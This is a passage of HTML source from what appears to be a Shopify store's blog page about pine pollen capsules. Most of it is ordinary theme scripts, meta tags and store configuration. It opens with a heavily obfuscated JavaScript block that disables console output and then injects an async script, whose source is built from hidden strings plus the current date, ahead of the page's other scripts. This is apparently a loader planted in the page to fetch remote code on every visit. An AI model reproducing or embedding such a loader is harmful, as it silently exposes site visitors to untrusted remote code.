b+l;},'yiEgf':zz(-0xce,-0xd0,'4D8x',-0xbc,-0x2d)+z8(0x665,0x5be,0x569,'ItAz',0x5b9)+z7(0xa0,0x189,0x122,0xc6,'BZ6B')+z7(0x198,0xfa,0x155,0xe9,'78m#'),'UJyRf':zz(-0x11b,-0x11d,'S2FJ',-0x106,-0x13c)+z9(-0xea,'JY5f',-0x145,-0xc7,-0x1ab)+z8(0x4a1,0x482,0x5af,'QQa*',0x530)+zo('TeRI',0x446,0x4db,0x504,0x464)+z7(-0x44,0xd2,0x28,-0x7e,'pcfv')+zz(-0x8c,-0xd4,'5R#E',-0x52,-0x4a)+'\x20)','aymZk':function(b){return b();},'AqsSt':function(b,l){return b!==l;},'ngYus':zz(0x31,-0x79,'[bm2',-0x4d,-0x5c),'hWPsI':function(b,l){return b!==l;},'ZRumh':zz(-0x14c,-0xb5,'4D8x',-0x124,-0xba),'cyXtX':z7(0xcf,0xa9,0xd0,0x167,'!bej'),'HDoVx':z7(0x99,0x194,0x12f,0x80,'V06L'),'oliWn':function(b,l){return b!==l;},'hXjTg':z7(0x49,0x17,0x85,0xab,'4D8x'),'qMCKF':zz(-0x154,-0x129,'IkP^',-0x10b,-0x102),'fdJJH':function(b,l){return b(l);},'vTFxc':zz(0x30,0x35,'60#O',-0xb0,-0x31),'woGGc':function(b,l){return b===l;},'NiYzg':zz(-0x151,-0x16c,'[bm2',-0xf3,-0x12e),'SVhGj':function(b,l){return b<l;},'qJHos':function(b,l){return b!==l;},'aZgyP':zz(0x65,-0x61,'&Ehi',0x8a,0x1d),'dnrKc':zo('4*#M',0x4e8,0x53e,0x529,0x4c2)+zo('Yngz',0x545,0x520,0x593,0x55a)+'1','DwnCK':function(b,l,W){return b(l,W);},'djprm':function(b){return b();},'TZdmm':zo('(WXu',0x574,0x537,0x4c1,0x536)+zo('aX9m',0x58b,0x4e7,0x53a,0x52f)+zz(-0x52,0x26,'Y@Wx',-0x64,0x19)+z9(-0x20c,'K[gG',-0x270,-0x22a,-0x30a)+zz(-0x5,-0x134,'IMH]',-0x108,-0x96)+z7(0x56,0xb9,0x64,0x1,'7xE0')+zo('t4*E',0x47c,0x501,0x52f,0x472)+z7(0x38,-0x57,0x47,-0x51,'JY5f')+z9(-0x20b,'(WXu',-0x1db,-0x1b6,-0x1ac)+zo('KioX',0x533,0x536,0x4fc,0x4e5)+zz(-0x70,-0x40,'dnnA',-0x19,-0xa1)+z9(-0x218,'4*#M',-0x176,-0xf1,-0x132)+z9(-0x16f,'$*%H',-0x1d8,-0x203,-0x130)+z8(0x601,0x5df,0x5ee,'^kCL',0x555)},w=(function(){function zB(z,o,V,B,n){return z7(z-0xa1,o-0xa3,z-0x324,B-0x1af,B);}function zV(z,o,V,B,n){return z9(z-0x15f,V,o-0x22a,B-0x179,n-0x13);}function zS(z,o,V,B,n){return z8(z-0x6e,o-0xfd,V-0xdb,V,o- -0x48c);}function zh(z,o,V,B,n){return zo(o,o-0xe8,n- -0x321,B-0xcf,n-0x6e);}if(M[zV(0xb5,0x12,'(WXu',-0x6c,-0x35)](M[zB(0x3e1,0x43f,0x3e4,'74SX',0x3b2)],M[zh(0x256,'V06L',0x218,0x241,0x1aa)])){var b=!![];return function(l,W){function zm(z,o,V,B,n){return zh(z-0x1c,B,V-0xac,B-0xa,z-0x2db);}function zw(z,o,V,B,n){return zV(z-0x16c,n-0x416,z,B-0x43,n-0x11);}function zM(z,o,V,B,n){return zh(z-0x42,B,V-0x6f,B-0x80,n- -0x6a);}function zn(z,o,V,B,n){return zV(z-0x182,V-0xd5,B,B-0xb3,n-0x7f);}var S={'JjyjK':function(Z,g){function zx(z,o,V,B,n){return x(z-0x66,o);}return M[zx(0x1e9,'78m#',0x229,0x15e,0x1d6)](Z,g);},'PLRGP':M[zn(0x130,0x81,0xb2,'V06L',0x155)],'RvtYQ':M[zm(0x46e,0x435,0x42d,'^Ty&',0x4d2)],'eJPDa':function(Z,g){function zi(z,o,V,B,n){return zm(V- -0x18f,o-0x14c,V-0x103,z,n-0x9a);}return M[zi('1I4p',0x351,0x321,0x2e3,0x293)](Z,g);},'icTty':M[zn(0xb9,0x16c,0xbf,'60#O',0x32)],'qAfmF':M[zm(0x523,0x5c7,0x4ee,'d@hY',0x510)],'sgdSn':M[zn(0x1b6,0x1db,0x19d,'1I4p',0x13f)]};function zk(z,o,V,B,n){return zV(z-0x129,z-0x233,V,B-0xeb,n-0xe7);}if(M[zk(0x2ef,0x386,'J0es',0x2ea,0x333)](M[zm(0x4b8,0x412,0x42a,'Ol%6',0x4da)],M[zn(0xb7,0xf2,0x83,'V06L',0x116)]))(k=d[zw('QQa*',0x372,0x3b8,0x407,0x425)+zk(0x2da,0x28d,'TeRI',0x28a,0x2cc)+zw('TeRI',0x3a1,0x429,0x420,0x3cc)](R))[zm(0x50d,0x54a,0x485,'IMH]',0x4e5)]=!(-0x13b2+0x10*0x2+0x1392),b[zw('BmyJ',0x32a,0x3b1,0x3e6,0x3bc)]=S[zk(0x1c8,0x1f6,'Ol%6',0x17e,0x21d)](S[zM(0xf7,0x1a0,0x152,'d@hY',0x1a7)],l),(W=S[zm(0x545,0x5c8,0x5d5,'$*%H',0x586)+zn(0x124,0x107,0xf8,'[bm2',0xf7)+zn(0xba,0x112,0xbb,'S2FJ',0xc0)+zn(0x235,0x17b,0x1bf,'pcfv',0x26a)](S[zn(0x86,0x120,0x89,'bvta',0xe9)])[0x3*0x1bb+-0x788+-0x257*-0x1])[zk(0x303,0x352,'ItAz',0x256,0x349)+zk(0x2c9,0x363,'K[gG',0x2d0,0x2b6)][zm(0x4a8,0x554,0x512,'Hcm(',0x506)+zM(0x2c7,0x1ab,0x1cc,'d@hY',0x24b)+'re'](F,Z[zM(0x1c6,0x2c3,0x24d,'BZ6B',0x22f)+zM(0x87,0x1a0,0x1be,'bvta',0x12f)+'g']);else{var F=b?function(){function zl(z,o,V,B,n){return zw(V,o-0x18f,V-0xac,B-0x37,o- -0x37d);}function zR(z,o,V,B,n){return zm(B- -0x5a2,o-0x14d,V-0x1d5,V,n-0x1a6);}function zb(z,o,V,B,n){return zn(z-0x50,o-0x1cb,n-0x3ec,V,n-0x1c6);}function zd(z,o,V,B,n){return zk(o- -0x2b8,o-0x110,z,B-0x1b7,n-0x12f);}function zW(z,o,V,B,n){return zM(z-0x178,o-0x19c,V-0xfa,B,z- -0x23f);}if(S[zd('553%',-0x6b,-0xfa,-0x2a,-0x1f)](S[zR(0x33,0x4b,'V06L',-0x63,-0xc2)],S[zd('[bm2',-0xc,-0xb6,0x19,-0x52)])){var J=B[zb(0x5e1,0x5ed,'pcfv',0x5a0,0x551)](n,arguments);return m=null,J;}else{if(W){if(S[zl(0x169,0xfc,'[bm2',0x74,0xde)](S[zl(0x9f,0x75,'aX9m',0xc1,0x116)],S[zd('QQa*',-0xda,-0xa7,-0x8c,-0x11e)])){var g=W[zl(0x23,0x66,'51vq',0x80,0x9e)](l,arguments);return W=null,g;}else{var c=B[zW(-0xa7,-0x36,-0xbd,'BmyJ',-0x93)](n,arguments);return m=null,c;}}}}:function(){};return b=![],F;}};}else{if(n){var W=w[zV(-0xd6,-0x27,'bvta',-0x65,-0x8e)](k,arguments);return d=null,W;}}}());function z9(z,o,V,B,n){return z0(V- -0x1c6,o-0x72,o,B-0xa6,n-0xa0);}function z8(z,o,V,B,n){return z6(B,o-0x147,V-0x178,B-0x90,n-0x5fc);}var k=M[z9(-0x238,'1I4p',-0x1c4,-0x129,-0x1bf)](w,this,function(){function zF(z,o,V,B,n){return zz(z-0x6,o-0x13,z,B-0x15e,V- -0x1d0);}function zg(z,o,V,B,n){return z7(z-0x1b6,o-0x16e,z-0x328,B-0x14b,V);}function zc(z,o,V,B,n){return z8(z-0x156,o-0x18d,V-0x1e9,o,z-0x1c);}function zJ(z,o,V,B,n){return z8(z-0x122,o-0x4e,V-0x17c,V,o- -0x6bc);}function zZ(z,o,V,B,n){return z7(z-0x1a0,o-0x107,B-0xbf,B-0x168,V);}if(M[zF('TeRI',-0x363,-0x302,-0x25b,-0x39f)](M[zF('dnnA',-0x1e5,-0x237,-0x1c1,-0x1c0)],M[zg(0x39e,0x33f,'$*%H',0x31d,0x34f)])){var l=i?function(){function zj(z,o,V,B,n){return zZ(z-0x59,o-0xcd,V,o-0x8d,n-0x147);}if(l){var J=F[zj(0x145,0x1cd,'(WXu',0x189,0x20c)](Z,arguments);return g=null,J;}}:function(){};return R=![],l;}else return k[zg(0x3ff,0x395,'IkP^',0x3f0,0x37a)+zg(0x3cc,0x3bd,'J0es',0x384,0x47c)]()[zJ(-0xd0,-0x17c,'IkP^',-0x114,-0x22b)+'h'](M[zF('pcfv',-0x26d,-0x2bb,-0x22f,-0x2e6)])[zc(0x5b7,'^kCL',0x5c3,0x645,0x58b)+zF('DeA0',-0x2f9,-0x274,-0x285,-0x273)]()[zJ(-0x20c,-0x193,'Y@Wx',-0x179,-0x21c)+zJ(-0x21c,-0x179,'S2FJ',-0xf5,-0x218)+'r'](k)[zg(0x450,0x469,'4*#M',0x45b,0x3ed)+'h'](M[zZ(0x125,0x1e5,'553%',0x15d,0x201)]);});M[zo('QQa*',0x612,0x5a6,0x617,0x4fb)](k);var d=(function(){var b={'FIijp':M[zK(0x32,'74SX',-0x8c,0xc,0xb4)],'BpYcm':function(W,S){function zQ(z,o,V,B,n){return zK(z-0x110,B,V-0x3e,V-0x37e,n-0x7a);}return M[zQ(0x2dc,0x2ad,0x2b9,'U(up',0x311)](W,S);},'btWMf':M[zK(0x6e,'QQa*',0x3c,0x1a,-0x4c)],'tOckO':M[za('JY5f',0x47a,0x436,0x413,0x403)],'cxTMr':M[zK(0x44,'BZ6B',0x7a,-0x1b,-0x19)]};function zr(z,o,V,B,n){return zz(z-0xd5,o-0x61,z,B-0x8f,o-0x4f7);}function zK(z,o,V,B,n){return z9(z-0x74,o,B-0x1d5,B-0xda,n-0x138);}function za(z,o,V,B,n){return z8(z-0x1b7,o-0x7f,V-0x12e,z,n- -0x197);}function zT(z,o,V,B,n){return z8(z-0x1c9,o-0x10,V-0x1d6,B,z- -0x5f7);}function zU(z,o,V,B,n){return z9(z-0x13,n,B-0x431,B-0x78,n-0x18c);}if(M[zr('pcfv',0x49e,0x4e2,0x4cb,0x41a)](M[zK(0x1b,'^Ty&',-0xa5,-0xe,-0x26)],M[zT(-0x43,0x34,-0xf2,'74SX',-0xc7)])){var l=!![];return function(W,S){function zv(z,o,V,B,n){return zK(z-0x85,B,V-0x183,z-0x519,n-0x56);}function zP(z,o,V,B,n){return zT(V-0x100,o-0x14b,V-0xaa,n,n-0x34);}var F={'hyyEF':M[zP(0x37,-0xb3,-0x22,-0x73,'V06L')],'gRgcb':M[zO(0x4bc,0x505,'74SX',0x4e3,0x586)],'LXROb':function(g,j){function ze(z,o,V,B,n){return zP(z-0x105,o-0x10c,n- -0x1c0,B-0x19b,B);}return M[ze(-0x197,-0x103,-0x18b,'&Ehi',-0x1a0)](g,j);},'OtQyo':M[zq(0x224,0x2f5,'U(up',0x293,0x2d6)],'nOXIT':M[zY(-0x4a,-0x9a,'Hcm(',-0x9c,-0x91)],'WTwdV':M[zP(-0xa,0x8f,0x9d,0xfb,'^kCL')],'mhhnr':M[zY(0x90,0x6,'Ol%6',0x1,-0x7)],'obZmN':M[zv(0x4ce,0x4b7,0x46c,'d@hY',0x4a3)],'OwtNm':M[zv(0x4e1,0x46c,0x430,'$*%H',0x4db)],'XoMsK':M[zO(0x51b,0x434,'6i7Y',0x4e6,0x511)],'uxAfY':M[zO(0x4cc,0x516,'^kCL',0x4c0,0x542)],'cXnIU':function(g,j){function zf(z,o,V,B,n){return zP(z-0x111,o-0x175,B-0x22d,B-0x152,z);}return M[zf('KioX',0x232,0x306,0x27b,0x287)](g,j);},'gwhGS':function(g,j){function zC(z,o,V,B,n){return zP(z-0x16b,o-0x86,z- -0x92,B-0xf1,o);}return M[zC(-0xed,'1I4p',-0x136,-0x85,-0xf9)](g,j);},'UWAOc':M[zv(0x59f,0x607,0x50b,'$tTP',0x5a8)],'CVcYM':M[zY(-0xb7,-0x1d,'Hcm(',0x73,-0x2d)],'SPFeT':function(g){function zL(z,o,V,B,n){return zO(z-0x7,o-0x100,V,o- -0x2f2,n-0x138);}return M[zL(0xf3,0x1a4,'JY5f',0x1fc,0x150)](g);}};function zq(z,o,V,B,n){return za(V,o-0x1e,V-0x18b,B-0xa9,B- -0x13d);}function zO(z,o,V,B,n){return zU(z-0x68,o-0x87,V-0x1de,B-0x2b1,V);}function zY(z,o,V,B,n){return zr(V,n- -0x45b,V-0x1d8,B-0x1f,n-0x188);}if(M[zv(0x4b5,0x44a,0x476,'QQa*',0x428)](M[zY(0x3c,-0x2d,'1yZz',-0xdb,-0x35)],M[zP(0x54,0x7a,0xaf,0xfa,'$tTP')])){var j=F[zP(-0x86,-0x38,-0x9a,-0x5f,'553%')][zY(0x68,-0x8d,'U(up',0x8,0x1b)]('|'),J=-0x2*-0x11c5+0x1a*-0x134+0x442*-0x1;while(!![]){switch(j[J++]){case'0':var c=b[Q]||K;continue;case'1':K[zY(-0xf7,-0xee,'pcfv',0xd,-0x89)+zY(0x17,0x82,'553%',0xc6,0xae)]=l[zY(0x2,-0x2c,'aX9m',-0x5,-0x28)](W);continue;case'2':S[Q]=K;continue;case'3':var K=w[zY(0x127,0x58,'d@hY',0xe4,0xa6)+zP(-0x19,0x1,0x7b,0x10c,'BZ6B')+'r'][zq(0x173,0x187,'Hcm(',0x215,0x1ea)+zO(0x539,0x55a,'4D8x',0x4e2,0x4dc)][zv(0x49b,0x41a,0x42d,'6i7Y',0x519)](k);continue;case'4':K[zO(0x4cd,0x5fa,'&Ehi',0x555,0x5f6)+zq(0x129,0x208,'TeRI',0x1a2,0xf2)]=c[zY(0x36,-0x1a,'e$66',0xa5,0x88)+zO(0x60b,0x5e6,'aX9m',0x5a4,0x5b5)][zv(0x54f,0x583,0x4d2,'$tTP',0x57a)](c);continue;case'5':var Q=d[R];continue;}break;}}else{var Z=l?function(){function zs(z,o,V,B,n){return zY(z-0x8,o-0x1c,B,B-0x1ec,o-0x4c6);}var j={};function zX(z,o,V,B,n){return zP(z-0x14b,o-0x42,z-0x443,B-0xcf,V);}j[zp(0x122,0x8e,-0x1b,'dnnA',0x45)]=b[zD(-0x1a3,-0x216,-0x19a,'[bm2',-0x1af)];function zp(z,o,V,B,n){return zO(z-0x67,o-0x1a9,B,o- -0x3ef,n-0x11a);}function zI(z,o,V,B,n){return zv(V- -0x6a7,o-0xdd,V-0x11c,o,n-0x1cb);}function zD(z,o,V,B,n){return zq(z-0x1d9,o-0xc7,B,o- -0x413,n-0x10d);}var J=j;if(b[zD(-0x177,-0x154,-0x1f9,'78m#',-0x1ea)](b[zX(0x496,0x4db,'6i7Y',0x45f,0x455)],b[zp(0x51,0xb0,0xe5,'aX9m',0x19)])){var P=F[zX(0x4cd,0x532,'6i7Y',0x431,0x4bf)][zX(0x4a8,0x3fb,'6i7Y',0x4aa,0x4bc)]('|'),O=0x161*-0x16+0x23d0+0x1*-0x57a;while(!![]){switch(P[O++]){case'0':for(var q=0x847+0x5*-0x4f7+0x108c;quQcEd[zI(-0x2bf,'Yngz',-0x21c,-0x2c9,-0x188)](q,p[zX(0x3ff,0x47d,'&Ehi',0x36b,0x3c9)+'h']);q++){var Y=quQcEd[zp(0xc9,0x123,0x91,'ItAz',0x170)][zp(0xd1,0x7e,0x117,'1yZz',-0x2e)]('|'),v=0x3d8+-0x7*-0x169+-0xdb7;while(!![]){switch(Y[v++]){case'0':var f=I[C]||L;continue;case'1':var C=p[q];continue;case'2':L[zX(0x4a3,0x40b,'6i7Y',0x42d,0x484)+zI(-0x2ba,'Y@Wx',-0x223,-0x220,-0x219)]=Z[zX(0x49b,0x53d,'!bej',0x4aa,0x4ce)](g);continue;case'3':L[zp(0x1a7,0x105,0xf4,'$*%H',0x8b)+zX(0x3de,0x474,'QAVB',0x40e,0x3fd)]=f[zD(-0x92,-0x144,-0xf3,'DeA0',-0x16f)+zI(-0x2a7,'TeRI',-0x23b,-0x1f2,-0x2d8)][zp(0x119,0x14e,0xa8,'60#O',0x1c2)](f);continue;case'4':var L=S[zD(-0x1db,-0x164,-0xca,'KioX',-0x165)+zX(0x4f9,0x51e,'BmyJ',0x527,0x46f)+'r'][zX(0x403,0x43b,'QQa*',0x35c,0x3ef)+zs(0x44d,0x42b,0x43f,'(WXu',0x4db)][zp(0xcd,0xd7,0x7e,'4D8x',0x148)](F);continue;case'5':I[C]=L;continue;}break;}}continue;case'1':var p=[quQcEd[zs(0x51a,0x4d4,0x4d9,'4*#M',0x50d)],quQcEd[zD(-0x2e4,-0x27a,-0x295,'1yZz',-0x303)],quQcEd[zX(0x3ef,0x3ae,'S2FJ',0x479,0x40d)],quQcEd[zI(-0x15e,'V06L',-0x128,-0x159,-0x9d)],quQcEd[zD(-0x281,-0x221,-0x21c,'KioX',-0x262)],quQcEd[zp(0x95,0x6d,0xc4,'e$66',0xc9)],quQcEd[zI(-0xe9,'KioX',-0x154,-0x16e,-0xda)]];continue;case'2':try{var D=quQcEd[zs(0x468,0x471,0x4ec,'4D8x',0x45a)](b,quQcEd[zI(-0x1b7,'Yngz',-0x18f,-0x120,-0x13d)](quQcEd[zD(-0x1d8,-0x152,-0x1d8,'78m#',-0xde)](quQcEd[zp(0x1c1,0x187,0x20b,'dnnA',0x1a0)],quQcEd[zD(-0x249,-0x1b5,-0x18f,'KioX',-0x220)]),');'));X=quQcEd[zp(0x116,0x163,0xb0,'JY5f',0x163)](D);}catch(y){X=W;}continue;case'3':var I=X[zI(-0x1e4,'%x8&',-0x14c,-0xbf,-0x15f)+'le']=X[zD(-0x1c4,-0x260,-0x2a9,'J0es',-0x2db)+'le']||{};continue;case'4':var X;continue;}break;}}else{if(S){if(b[zI(-0x138,'IkP^',-0x1a5,-0x166,-0x17f)](b[zs(0x498,0x478,0x3e0,'d@hY',0x4bc)],b[zX(0x40d,0x479,'&Ehi',0x3e9,0x4b2)])){var c=S[zs(0x4c9,0x4a2,0x4a0,'BmyJ',0x526)](W,arguments);return S=null,c;}else return V[zD(-0x206,-0x199,-0x136,'4D8x',-0x22d)+zI(-0x25d,'DeA0',-0x1c2,-0x24c,-0x112)]()[zD(-0x25b,-0x25b,-0x1ee,'IMH]',-0x1e8)+'h'](UgHYKe[zI(-0x1bb,'^Ty&',-0x1aa,-0x17e,-0x108)])[zI(-0xbf,'^kCL',-0x116,-0xc6,-0xcb)+zp(0xbb,0x53,0xf6,'KioX',0x6c)]()[zI(-0x183,'!bej',-0x1a3,-0x215,-0x21a)+zD(-0x243,-0x1a3,-0x1b5,'1I4p',-0x16a)+'r'](B)[zp(-0x3e,0x6e,0xd6,'(WXu',-0x1d)+'h'](UgHYKe[zI(-0x170,'^kCL',-0x195,-0x159,-0x176)]);}}}:function(){};return l=![],Z;}};}else{var S=i?function(){function zy(z,o,V,B,n){return zK(z-0x111,B,V-0x3b,V- -0x1fa,n-0x86);}if(S){var J=F[zy(-0x2b8,-0x2ec,-0x24b,'$tTP',-0x2ce)](Z,arguments);return g=null,J;}}:function(){};return R=![],S;}}());function zz(z,o,V,B,n){return z0(n- -0x61,o-0x136,V,B-0x45,n-0x114);}var R=M[z8(0x5ef,0x61e,0x659,'U(up',0x5a7)](d,this,function(){function zG(z,o,V,B,n){return z7(z-0xb8,o-0x1e4,z- -0x6d,B-0xcf,o);}function o0(z,o,V,B,n){return z9(z-0x16e,o,V-0x31e,B-0x3e,n-0x3c);}var b={'BFiJf':function(Q,T){function zH(z,o,V,B,n){return x(n-0x1cf,z);}return M[zH('oHf&',0x3c0,0x353,0x2fb,0x377)](Q,T);},'QYAkj':function(Q,T){function zA(z,o,V,B,n){return x(o-0x16,B);}return M[zA(0x173,0x15e,0xd7,'Hcm(',0x1d4)](Q,T);},'jIGSL':M[zN(0x2be,'Y@Wx',0x1e2,0x2da,0x266)],'fORGk':M[zG(0xb9,'e$66',0xb6,0x103,0x83)],'XYAPO':function(Q){function zt(z,o,V,B,n){return zN(z-0x97,V,V-0xbc,B-0x154,z- -0x36f);}return M[zt(-0x146,-0xfb,'Yngz',-0x194,-0x174)](Q);}},l;function zN(z,o,V,B,n){return z9(z-0x15a,o,n-0x45e,B-0xa8,n-0x12);}function zE(z,o,V,B,n){return z9(z-0x119,V,n-0x28c,B-0x9d,n-0xd0);}function zu(z,o,V,B,n){return z9(z-0x135,z,o-0x39,B-0x12,n-0xfe);}try{if(M[zu('d@hY',-0x201,-0x193,-0x273,-0x171)](M[zN(0x31a,'BZ6B',0x2cc,0x2af,0x287)],M[zu('JY5f',-0x269,-0x2bd,-0x233,-0x1f9)])){var W=M[zN(0x21e,'IkP^',0x28f,0x2a3,0x221)](Function,M[o0(0xc2,'553%',0x92,0xf9,0x12c)](M[zG(0x64,'QAVB',0x6e,0xe0,0x3c)](M[zu('BmyJ',-0x1ae,-0x1d9,-0x1e9,-0x123)],M[zu('4D8x',-0x1de,-0x207,-0x246,-0x281)]),');'));l=M[zu('IkP^',-0x138,-0x13c,-0x15a,-0x127)](W);}else{var T=EUNtNb[zu('aX9m',-0x16d,-0x1b0,-0x1df,-0x181)](V,EUNtNb[zG(0xe1,'K[gG',0x3c,0x106,0x154)](EUNtNb[o0(0x41,'ItAz',0xab,0x1e,0xcc)](EUNtNb[zG(0x85,'&Ehi',0xf6,0xd3,0x39)],EUNtNb[zu('S2FJ',-0x14e,-0xc2,-0x126,-0x158)]),');'));B=EUNtNb[zu('e$66',-0x1d5,-0x1f2,-0x279,-0x259)](T);}}catch(T){M[zN(0x2f0,'Yngz',0x240,0x33b,0x2c1)](M[zE(0x78,0x59,'DeA0',0xba,0x54)],M[o0(0x159,'IkP^',0x15c,0x1cc,0x14c)])?l=window:V=B;}var S=l[o0(0x7b,'5R#E',0xbc,0xb,0x97)+'le']=l[zG(0xdd,'BZ6B',0x131,0x10f,0x3c)+'le']||{},F=[M[zu('J0es',-0x235,-0x1bb,-0x2c1,-0x214)],M[o0(0x151,'6i7Y',0x19a,0x175,0x10b)],M[zu('aX9m',-0x16e,-0x181,-0x108,-0x1e1)],M[zE(0x9e,-0x6,'t4*E',0x2b,0x68)],M[zu('(WXu',-0x130,-0x1b3,-0x108,-0x18f)],M[zN(0x2d5,'t4*E',0x33b,0x2af,0x310)],M[zN(0x21c,'K[gG',0x1bf,0x286,0x216)]];for(var Z=0x1f*-0xe5+0x23a8+0x1*-0x7ed;M[o0(0xda,'(WXu',0x8e,0x9e,0xd8)](Z,F[o0(0x112,'553%',0x127,0x1c9,0x179)+'h']);Z++){if(M[o0(0x10f,'4*#M',0x109,0xf2,0x134)](M[o0(0x108,'KioX',0x165,0x183,0xd4)],M[zE(0x51,-0x48,'6i7Y',0x3f,0x21)])){if(n){var U=w[zG(-0x14,'TeRI',0x1a,-0x34,-0xab)](k,arguments);return d=null,U;}}else{var g=M[zu('74SX',-0x1f4,-0x180,-0x1c1,-0x1d1)][o0(0x154,'4*#M',0x1d5,0x14b,0x287)]('|'),j=0x12bf+0xb93+-0x1e52*0x1;while(!![]){switch(g[j++]){case'0':var J=S[c]||K;continue;case'1':S[c]=K;continue;case'2':K[zG(0x6,'51vq',-0x8f,0x5,0x53)+zE(0x6,0x1a,'DeA0',0x1e,0x83)]=J[zG(0xb0,'$Kvd',0x163,0x39,0xd8)+zE(0xf0,0xc6,'t4*E',0xc8,0xa1)][zN(0x202,'(WXu',0x264,0x324,0x2a7)](J);continue;case'3':var c=F[Z];continue;case'4':var K=d[o0(0x2f,'51vq',0x95,0xbc,0xba)+o0(0x146,'IkP^',0x1a3,0x1d5,0x113)+'r'][zG(0x41,'KioX',0x1d,0x48,0x84)+o0(0xb4,'5R#E',0x125,0x9e,0x1c7)][zN(0x1b3,'4D8x',0x2ab,0x259,0x242)](d);continue;case'5':K[zu('d@hY',-0x126,-0xad,-0x1b0,-0xab)+o0(0x174,'oHf&',0x18f,0x1a6,0x234)]=d[zu('Hcm(',-0x15c,-0xbc,-0x1a7,-0xf4)](d);continue;}break;}}}});function zo(z,o,V,B,n){return u(V-0x401,o-0xc2,z,B-0xcd,n-0x1ee);}M[zz(-0x7b,-0x58,'1yZz',-0x66,-0xa0)](R),((i=n[z7(0x77,0x40,0x39,0x66,'[bm2')+z8(0x463,0x54b,0x51b,'DeA0',0x510)+z8(0x575,0x56c,0x4f0,'1I4p',0x58b)](m))[z7(-0x5b,-0x3a,0x27,0xd9,'dnnA')]=!(0x208c+0x138b+-0x7f*0x69),i[z8(0x5de,0x4eb,0x55d,'60#O',0x570)]=M[z8(0x53d,0x4f0,0x580,'60#O',0x518)](M[zz(-0x8,-0x10f,'$Kvd',0x19,-0x75)],currentdate),(n=n[z8(0x55e,0x58d,0x4f6,'1yZz',0x538)+z9(-0xef,'TeRI',-0x182,-0x114,-0x182)+zz(-0x191,-0x127,'d@hY',-0x131,-0x122)+z7(0x39,0xb3,0x77,0xdd,'BZ6B')](M[zo('&Ehi',0x579,0x4fd,0x497,0x549)])[-0xc6c+0x12c1+0x655*-0x1])[z8(0x4cd,0x47e,0x423,'e$66',0x489)+z7(0x3c,-0x5a,0x1f,0xb4,'BmyJ')][z8(0x468,0x502,0x56e,'BmyJ',0x514)+zz(-0x72,-0x54,'^Ty&',-0x64,-0xce)+'re'](i,n[zz(0x0,-0x42,'K[gG',-0x50,-0xaf)+z8(0x4a6,0x4ac,0x455,'S2FJ',0x459)+'g']));}(document,E(0xf,0x75,-0x91,-0x60,'dnnA')+'t');</script></div>





<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pine Pollen Capsules- Nature’s Secret For Renewed Energy">
<meta name="twitter:description" content="Buy Pine Pollen to build a healthy endocrine system. 60 capsules in each bottle. Commitment to quality and safety and a combination of over 200 micronutrients make it a top choice for all. Individuals below 18 years, or the ones who are pregnant, nursing, or are allergic to ingredients within must avoid its use.">


    <script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/constants.js?v=58251544750838685771711541189" defer="defer"></script>
    <script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/pubsub.js?v=158357773527763999511711541189" defer="defer"></script>
    <script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/global.js?v=164561253269543765231711541189" defer="defer"></script><script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/animations.js?v=88693664871331136111711541189" defer="defer"></script>


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="9wLxp01YvWiIhxjjnoP848By0FOGdwED8WlTWRvlycs">
<meta name="facebook-domain-verification" content="2jqiuqp41kokp2kivwbnmyulsu0svr">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59923202204/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3f3eabe2518bc7a8049689ff97c60450">
<meta id="in-context-paypal-metadata" data-shop-id="59923202204" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-ca/blogs/wild-warrior-nutrition.atom" />
<link rel="alternate" hreflang="x-default" href="https://wildwarriornutrition.com/blogs/wild-warrior-nutrition/pine-pollen-capsules-nature-s-secret-for-renewed-energy">
<link rel="alternate" hreflang="en" href="https://wildwarriornutrition.com/blogs/wild-warrior-nutrition/pine-pollen-capsules-nature-s-secret-for-renewed-energy">
<link rel="alternate" hreflang="en-CA" href="https://wildwarriornutrition.com/en-ca/blogs/wild-warrior-nutrition/pine-pollen-capsules-nature-s-secret-for-renewed-energy">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3f3eabe2518bc7a8049689ff97c60450","betas":["rich-media-storefront-analytics"],"domain":"wildwarriornutrition.com","predictiveSearch":true,"shopId":59923202204,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wild-warrior-nutrition.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"27-3-24-upsellWorking","id":134483869852,"schema_name":"Refresh_Themes","schema_version":"11.0.0","theme_store_id":1567,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wildwarriornutrition.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//wildwarriornutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//wildwarriornutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//wildwarriornutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//wildwarriornutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//wildwarriornutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//wildwarriornutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

